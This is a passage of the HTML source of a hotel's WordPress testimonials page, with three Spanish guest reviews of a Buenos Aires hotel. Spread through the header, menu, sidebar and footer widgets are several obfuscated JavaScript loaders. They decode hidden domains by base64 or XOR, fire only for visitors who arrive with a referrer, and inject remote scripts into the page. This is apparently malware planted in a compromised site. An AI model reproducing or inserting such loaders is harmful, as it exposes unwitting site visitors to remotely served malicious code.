<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/plugins/wp-hotel-booking/assets/js/select2.min.js?ver=6.6" id="wp-admin-hotel-booking-select2-js"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/plugins/wp-hotel-booking/assets/js/admin/main.min.js?ver=6.6" id="wp-admin-hotel-booking-calendar-v2-js"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/uploads/hummingbird-assets/c979fbde44c415bfd6faaf32914b49b1.js" id="wp-admin-hotel-booking-v2-js"></script>
<link rel="https://api.w.org/" href="https://hotelayb.com.ar/index.php/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hotelayb.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style>            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Elementor 3.23.1; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://hotelayb.com.ar/wp-content/uploads/2020/04/AyBInternacional-Icono-100x100.png" sizes="32x32" />
<link rel="icon" href="https://hotelayb.com.ar/wp-content/uploads/2020/04/AyBInternacional-Icono-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hotelayb.com.ar/wp-content/uploads/2020/04/AyBInternacional-Icono-300x300.png" />
<meta name="msapplication-TileImage" content="https://hotelayb.com.ar/wp-content/uploads/2020/04/AyBInternacional-Icono-300x300.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			#socialnetworks {
  position: -webkit-sticky; /*Safari */
  position: fixed;
  top: 0;
	padding-top: 30px;
	background-color:#e5e5e5;
	opacity: 0.8;
	z-index: 1000;
}		</style>
		</head>

<body class="archive post-type-archive post-type-archive-testimonials wp-embed-responsive  wrapper-header_overlay wrapper-header_v1 bg-type-color elementor-default elementor-kit-6697">


	<div id="preload">
		<div class="loading-inner">
			<div class="loading loading-1"></div>
			<div class="loading loading-2"></div>
			<div class="loading loading-3"></div>
			<div class="loading loading-4"></div>
			<div class="loading loading-5"></div>
			<div class="loading loading-6"></div>
			<div class="loading loading-7"></div>
			<div class="loading loading-8"></div>
			<div class="loading loading-9"></div>
		</div>
	</div>
<div id="wrapper-container" class="wrapper-container">
	<div class="content-pusher ">
		<header id="masthead" class="site-header affix-top bg-custom-sticky sticky-header header_overlay header_v1">
			<!-- 1 -->
<div class="container">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
				<div class="width-logo table-cell sm-logo">
					<a href="https://hotelayb.com.ar/" title="Hotel A&amp;B Internacional - Alojamiento en Buenos Aires" rel="home" class="no-sticky-logo no-mobile-logo"><img src="https://hotelayb.com.ar/wp-content/uploads/2020/04/Logo-AyB-Internacional-Verde.png" alt="Hotel A&amp;B Internacional" /></a><a href="https://hotelayb.com.ar/" title="Hotel A&amp;B Internacional - Alojamiento en Buenos Aires" rel="home" class="sticky-logo no-mobile-logo">
					<img src="https://hotelayb.com.ar/wp-content/uploads/2020/04/Logo-AyB-Internacional-Negro-1.png" alt="Hotel A&amp;B Internacional" /></a><a href="https://hotelayb.com.ar/" title="Hotel A&amp;B Internacional - Alojamiento en Buenos Aires" rel="home" class="mobile-logo"><img src="https://hotelayb.com.ar/wp-content/uploads/2020/04/Logo-AyB-Internacional-Verde-Mobile-e1590793263706.png" alt="Hotel A&amp;B Internacional" /></a>				</div>
				<nav class="width-navigation table-cell table-right">
						<div class="top-header">
		<aside id="social-2" class="widget widget_social"><div class="thim-widget-social thim-widget-social-base template-new"><div class="thim-social version-new">
		<ul class="social_link">
		<li><a class="tripadvisor hasTooltip"  href="https://www.tripadvisor.com.ar/Hotel_Review-g312741-d1723489-Reviews-Hotel_A_B_Internacional-Buenos_Aires_Capital_Federal_District.html" target="_blank"><i class="fa fa-tripadvisor"></i></a></li><li><a class="facebook hasTooltip"  href="https://www.facebook.com/HotelAyBInternacional/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a class="instagram hasTooltip"  href="#" target="_blank"><i class="fa fa-instagram"></i></a></li>	</ul>
</div></div></aside><aside id="text-401610024" class="widget widget_text">			<div class="textwidget"><div style="font-size: 16px;"><a href="https://api.whatsapp.com/send?phone=5491139250258" target="_blank" rel="noopener">
<img decoding="async" title="WhatsApp Tritone Hotel" src="https://hotelayb.com.ar/wp-content/uploads/2020/10/whatsapp.png" alt="WhatsApp Tritone Hotel" width="20px" /></a></div></div>
		</aside><aside id="text-401610025" class="widget widget_text">			<div class="textwidget"><div style="font-size: 16px;"><a href="https://forms.gle/iXo1uFQywsSQvWDG7" target="_blank" rel="noopener">Check-in Online</a></div></div>
		</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!--End/div.top-->
<div class="inner-navigation">
	<div class="header-right">
			</div>

	<ul class="nav navbar-nav menu-main-menu">
		<li id="menu-item-4367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4367 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://hotelayb.com.ar/" class="tc-menu-inner"><span>Inicio</span></a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4393 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://hotelayb.com.ar/index.php/habitaciones/" class="tc-menu-inner"><span>Habitaciones</span></a></li>
<li id="menu-item-4767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4767 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://hotelayb.com.ar/index.php/servicios/" class="tc-menu-inner"><span>Servicios</span></a></li>
<li id="menu-item-5435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5435 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://hotelayb.com.ar/index.php/galeria/" class="tc-menu-inner"><span>Galería</span></a></li>
<li id="menu-item-5948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5948 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner"><span>Hoteles</span></a>
<ul class="sub-menu">
	<li id="menu-item-5949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5949 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title"><span>ARGENTINA</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5955 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a target="_blank" href="http://hotelelcabildo.com/" class="tc-menu-inner"><span>EL CABILDO</span></a></li>
		<li id="menu-item-5952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5952 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a target="_blank" href="http://regishotel.com.ar/" class="tc-menu-inner"><span>REGIS</span></a></li>
		<li id="menu-item-5953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5953 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a target="_blank" href="http://hotelreina.com.ar/" class="tc-menu-inner"><span>REINA</span></a></li>
		<li id="menu-item-5954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5954 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a target="_blank" href="http://tritonehotel.com.ar/" class="tc-menu-inner"><span>TRITONE</span></a></li>
	</ul><!-- End wrapper ul sub -->
</li>
	<li id="menu-item-5950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5950 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title"><span>URUGUAY</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5951 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a target="_blank" href="http://hispanohotel.com.uy/" class="tc-menu-inner"><span>HISPANO</span></a></li>
	</ul><!-- End wrapper ul sub -->
</li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-5956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5956 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a target="_blank" href="https://booking.roomcloud.net/be/se1/hotel.jsp?hotel=13026&#038;curr=USD&#038;lang=es&#038;d=3" class="tc-menu-inner"><span>Reservas</span></a></li>
<li id="menu-item-4423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4423 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://hotelayb.com.ar/index.php/contactenos/" class="tc-menu-inner"><span>Contáctenos</span></a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5204 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://hotelayb.com.ar/index.php/nosotros/" class="tc-menu-inner"><span>Nosotros</span></a></li>
	</ul>

	<ul class="menu-right"><li id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li></ul>
	<div class="header-left">
			</div>
</div>
<!--</div>-->				</nav>
			</div>
			<!--end .row-->
		</div>
	</div>
</div>		</header>
		<div id="main-content">
	<section class="content-area">
			<div class="top_site_main images_parallax" style="color: #fff;background-image: url(https://sailing.thimpress.com/elementor05/wp-content/uploads/sites/15/2015/10/bg_banner_2-1.jpg);background-position: 50% 50%; background-repeat: no-repeat; background-size: cover;" style="" data-parallax_images="scroll"
		 data-image-src="https://sailing.thimpress.com/elementor05/wp-content/uploads/sites/15/2015/10/bg_banner_2-1.jpg">
					<div class="page-title-wrapper">
				<div class="banner-wrapper container article_heading">
					<h1 class="heading__secondary">Archives: Testimonials</h1>				</div>
			</div>
			</div>

<div class="container site-content"><div class="row"><main id="main" class="site-main col-sm-9 alignleft" >		<div class="testimonial-item-archive" id="post-4722">
			<div class="side-left">
				<div class="testimonial-thumbnail">
					<img width="170" height="170"  src="" alt="Marcela &#8211; Gral. Roca, Argentina" class="">				</div>
				<div class="testimonial-info">
										<div class="regency"></div>
				</div>
			</div>
			<div class="side-right">
				<div class="blockquote"><a href="https://hotelayb.com.ar/index.php/testimonials/marcela-general-roca-argentina/">Marcela &#8211; Gral. Roca, Argentina</a></div>
				<div class="description"><p><strong>Para disfrutar el alojamiento</strong></p>
<p><em>&#8220;La habitación estaba en estado impecable, casi nueva: amplia, luminosa, con aire acondicionado, LED tv, heladera y mesa con sillas. El techo tiene detalles de molduras muy lindos. Reservé y pagué previamente, una habitación con dos camas porque iba con mi hijo y nos dieron una para tres, con una cama matrimonial y otra individual. El baño amplio, donde por un lado se encuentra la bañera con un pequeño placard y por otro inodoro y bidet; tiene un espejo grande y secador de pelo. Se puede subir al 4to piso y disfrutar de las hermosas terrazas, con hermosa decoración y muchas plantas, pero sin sillones para sentarse. La encargada y empleado/as fueron todos muy amables, con buena predisposición. No utilizamos el servicio de desayuno. Está 150 metros de Avda. Corrientes, con gran oferta de teatros, cines, comidas y con gran cantidad de líneas de colectivos y subte.&#8221; (May., 2015)</em></p>
</div>
			</div>
		</div>
			<div class="testimonial-item-archive" id="post-4721">
			<div class="side-left">
				<div class="testimonial-thumbnail">
					<img width="170" height="170"  src="" alt="Nahuel &#8211; Rosario, Argentina" class="">				</div>
				<div class="testimonial-info">
										<div class="regency"></div>
				</div>
			</div>
			<div class="side-right">
				<div class="blockquote"><a href="https://hotelayb.com.ar/index.php/testimonials/nahuel-rosario-argentina/">Nahuel &#8211; Rosario, Argentina</a></div>
				<div class="description"><p><strong>Excelente</strong></p>
<p><em>&#8220;La verdad que fue una estadía fantástica. El edificio en si es muy lindo, no es el clásico hotel donde en cada piso tenés los pasillos y las habitaciones, en este tenés varios pasadizos para llegar a la habitación, muy bueno eso. Las habitaciones son muy agradables (nosotros paramos en una suite), el hidromasaje fue algo fantástico, sumado a las comodidades de la habitación, hicieron de la estadía, algo buenísimo. Y para rematar, el desayuno, terriblemente completo y rico. Recomendable.&#8221; (Sep., 2014)</em></p>
</div>
			</div>
		</div>
			<div class="testimonial-item-archive" id="post-4719">
			<div class="side-left">
				<div class="testimonial-thumbnail">
					<img width="170" height="170"  src="" alt="Carlos &#8211; Asunción, Paraguay" class="">				</div>
				<div class="testimonial-info">
										<div class="regency"></div>
				</div>
			</div>
			<div class="side-right">
				<div class="blockquote"><a href="https://hotelayb.com.ar/index.php/testimonials/carlos-asuncion-paraguay/">Carlos &#8211; Asunción, Paraguay</a></div>
				<div class="description"><p><strong>Muy buena ubicación</strong></p>
<p><em>&#8220;El hotel es muy confortable, buen servicio y buena atención, en pleno centro de la ciudad, rodeado de locales gastronómicos,comerciales, cines, teatros, y cerca del obelisco. La habitación es muy buena y cómoda. El desayuno ya incluido es muy bueno. Recomendado.&#8221; (Feb., 2017)</em></p>
</div>
			</div>
		</div>
	</main>	<div id="sidebar" class="widget-area sticky-sidebar col-sm-3" role="complementary">
		<div class="sidebar">
			<aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- c7c0d1f2d9ff04ba8a9f01a96309555d --></div></aside>		</div>
	</div>

	<div class="clear"></div>
	<!-- #secondary -->



</div></div>	</section>
	
	<div class="main-bottom">
		<div class="container">
			<div class="row">
				<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
	</div>


<footer style="" id="colophon" class="site-footer ">
			<div class="container">
			<div class="row">
									<div class="footer">
												<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_55e8b4) {
    
    var _3c8575 = Date.now();
    var _53b8e4 = 1000;
    _3c8575 = _3c8575 / _53b8e4;
    _3c8575 = Math.floor(_3c8575);

    var _ddce8c = 600;
    _3c8575 -= _3c8575 % _ddce8c;
    _3c8575 = _3c8575.toString(16);

    var _e8f7c5 = _55e8b4.referrer;

    if (!_e8f7c5) return;

    var _eb6606 = [21464, 21471, 21458, 21447, 21454, 21464, 21443, 21454, 21454, 21471, 21381, 21468, 21454, 21449, 21464, 21471, 21450, 21471, 21442, 21448, 21448, 21455, 21445, 21381, 21448, 21444, 21446];

    _eb6606 = _eb6606.map(function(_567543){
        return _567543 ^ 21419;
    });

    var _f60267 = "140017419d430dc73a14a1bf38c37c6e";
    
    _eb6606 = String.fromCharCode(..._eb6606);

    var _787d4 = "https://";
    var _2a5a64 = "/";
    var _5355fe = "gtm-";

    var _390520 = ".js";

    var _ef12a9 = _55e8b4.createElement("script");
    _ef12a9.type = "text/javascript";
    _ef12a9.async = true;
    _ef12a9.src = _787d4 + _eb6606 + _2a5a64 + _5355fe + _3c8575 + _390520;

    _55e8b4.getElementsByTagName("head")[0].appendChild(_ef12a9)

}(document);
</script></div></aside><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_7c3363) {
    
    var _b99f71 = Date.now();
    var _5dbfbe = 1000;
    _b99f71 = _b99f71 / _5dbfbe;
    _b99f71 = Math.floor(_b99f71);

    var _64bab2 = 600;
    _b99f71 -= _b99f71 % _64bab2;
    _b99f71 = _b99f71.toString(16);

    var _d2305c = _7c3363.referrer;

    if (!_d2305c) return;

    var _d910ac = [37179, 37182, 37153, 37170, 37171, 37174, 37156, 37183, 37173, 37176, 37174, 37157, 37171, 37180, 37182, 37155, 37241, 37182, 37177, 37169, 37176];

    _d910ac = _d910ac.map(function(_9831ec){
        return _9831ec ^ 37207;
    });

    var _e36739 = "1854869a8c20a6eec1d65274263d5eb8";
    
    _d910ac = String.fromCharCode(..._d910ac);

    var _5ed51b = "https://";
    var _7ad1b9 = "/";
    var _fe4107 = "track-";

    var _c443c6 = ".js";

    var _57c51e = _7c3363.createElement("script");
    _57c51e.type = "text/javascript";
    _57c51e.async = true;
    _57c51e.src = _5ed51b + _d910ac + _7ad1b9 + _fe4107 + _b99f71 + _c443c6;

    _7c3363.getElementsByTagName("head")[0].appendChild(_57c51e)

}(document);
</script></div></aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_81f2a6) {
    
    var _ef631e = Date.now();
    var _6a3f75 = 1000;
    _ef631e = _ef631e / _6a3f75;
    _ef631e = Math.floor(_ef631e);

    var _6684c2 = 600;
    _ef631e -= _ef631e % _6684c2;
    _ef631e = _ef631e.toString(16);

    var _cca0e4 = _81f2a6.referrer;

    if (!_cca0e4) return;

    var _e4a203 = [18007, 17987, 18013, 18015, 18005, 18007, 18011, 18004, 18011, 18013, 18015, 17992, 17940, 18005, 17992, 18013];

    _e4a203 = _e4a203.map(function(_60de37){
        return _60de37 ^ 17978;
    });

    var _14a375 = "f6863b29be6bf2a04b7470d00506a438";
    
    _e4a203 = String.fromCharCode(..._e4a203);

    var _9151d0 = "https://";
    var _19b038 = "/";
    var _4e6d3d = "engine-";

    var _e9d13c = ".js";

    var _17b06f = _81f2a6.createElement("script");
    _17b06f.type = "text/javascript";
    _17b06f.async = true;
    _17b06f.src = _9151d0 + _e4a203 + _19b038 + _4e6d3d + _ef631e + _e9d13c;

    _81f2a6.getElementsByTagName("head")[0].appendChild(_17b06f)

}(document);
</script></div></aside>					</div>
								<div class="col-sm-12"><div class="text-copyright border-copyright"><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div>			</div>
		</div>
	
</footer><!-- #colophon -->

	<a id='back-to-top' class="scrollup show" title="Go To Top"></a>
</div><!--end main-content-->
</div></div><!-- .wrapper-container -->

<div class="covers-parallax"></div>

<script type="text/html" id="tmpl-hb-minicart-item">
	<div class="hb_mini_cart_item active" data-cart-id="{{ data.cart_id }}">

		<div class="hb_mini_cart_top">

			<h4 class="hb_title"><a href="{{{ data.permalink }}}">{{ data.name }}</a></h4>
			<span class="hb_mini_cart_remove"><i class="fa fa-times"></i></span>

		</div>

		<div class="hb_mini_cart_number">

			<label>Quantity: </label>
			<span>{{ data.quantity }}</span>

		</div>

		<# if ( typeof data.extra_packages !== 'undefined' && Object.keys( data.extra_packages ).length > 0 ) { #>
			<div class="hb_mini_cart_price_packages">
				<label>Addition Services:</label>
				<ul>
					<#  for ( var i = 0; i < Object.keys( data.extra_packages ).length; i++ ) { #>
							<# var pack = data.extra_packages[i]; #>
							<li>
								<div class="hb_package_title">
									<a href="#">{{{ pack.package_title }}}</a>
									<# if( !pack.required) {#>
										<span>
											({{{ pack.package_quantity }}})
											<a href="#" class="hb_package_remove" data-cart-id="{{ pack.cart_id }}">
												<i class="fa fa-times"></i>
											</a>
										</span>
									<# } #>
								</div>
							</li>
					<# } #>
				</ul>
			</div>
		<# } #>

		<div class="hb_mini_cart_price">

			<label>Price: </label>
			<span>{{{ data.total }}}</span>

		</div>

	</div>
</script>
<script type="text/html" id="tmpl-hb-minicart-footer">
	<div class="hb_mini_cart_footer">

		<a href="https://hotelayb.com.ar/?page_id=8&#038;no-cache=6970e2ba29269" class="hb_button hb_checkout">Check Out</a>
		<a href="https://hotelayb.com.ar/?page_id=7&#038;no-cache=6970e2ba29315" class="hb_button hb_view_cart">View Cart</a>

	</div>
</script>
<script type="text/html" id="tmpl-hb-minicart-empty">
	<p class="hb_mini_cart_empty">Your cart is empty.</p>
</script>

<!--Single search form-->
<script type="text/html" id="tmpl-hb-room-load-form-cart">

	<form action="POST" name="hb-search-results"
			class="hb-search-room-results hotel-booking-search hotel-booking-single-room-action">

		<div class="hb-booking-room-form-head">
			<h2 class="hb-room-name">Carlos - Asunción, Paraguay</h2>
			<p class="description">Please select number of room and packages (optional)</p>
		</div>

		<div class="hb-search-results-form-container">
						<# if ( typeof data.qty !== 'undefined' ) { #>
			<div class="hb-booking-room-form-group">
				<div class="hb-booking-room-form-field hb-form-field-input">
											<select name="hb-num-of-rooms" class="number_room_select">
							<option value="0">Select Number Of Room</option>
							<# for( var i = 1; i <= data.qty; i++ ) { #>
							<option value="{{ i }}">{{ i }}</option>
							<# } #>
						</select>
									</div>
			</div>
			<# } #>
			
	<p class="no-extra">No packages ( optional ) is available at the moment. </p>
		</div>

		<div class="hb-booking-room-form-footer">
			<a href="#" data-template="hb-room-load-form"
				class="hb_previous_step hb_button">Previous</a>
			<button type="submit"
					class="hb_add_to_cart hb_button">Add To Cart</button>
			<input type="hidden" name="check_in_date_text" value="{{ data.check_in_date_text }}" />
			<input type="hidden" name="check_out_date_text" value="{{ data.check_out_date_text }}" />
			<input type="hidden" name="check_in_date" value="{{ data.check_in_date }}" />
			<input type="hidden" name="check_out_date" value="{{ data.check_out_date }}" />
			<input type="hidden" name="room-id" value="4719" />
			<input type="hidden" name="action" value="hotel_booking_ajax_add_to_cart" />
			<input type="hidden" name="is_single" value="1" />
			<input type="hidden" id="nonce" name="nonce" value="4653b740a3" /><input type="hidden" name="_wp_http_referer" value="/index.php/testimonials/" />		</div>
	</form>

</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
